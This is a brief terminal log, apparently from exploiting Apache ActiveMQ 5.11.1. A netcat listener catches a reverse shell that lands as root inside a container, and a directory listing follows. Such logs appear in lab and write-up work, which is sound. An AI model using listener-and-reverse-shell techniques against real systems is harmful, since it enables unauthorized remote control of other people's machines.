 ubuntu@VM-0-3-ubuntu:~$ nc -lvnp 8889
Listening on 0.0.0.0 8889
Connection received on 123.58.236.76 45032
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0af9417d53e2:/opt/apache-activemq-5.11.1#
root@0af9417d53e2:/opt/apache-activemq-5.11.1#
root@0af9417d53e2:/opt/apache-activemq-5.11.1# ls
ls
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo
root@0af9417d53e2:/opt/apache-activemq-5.11.1#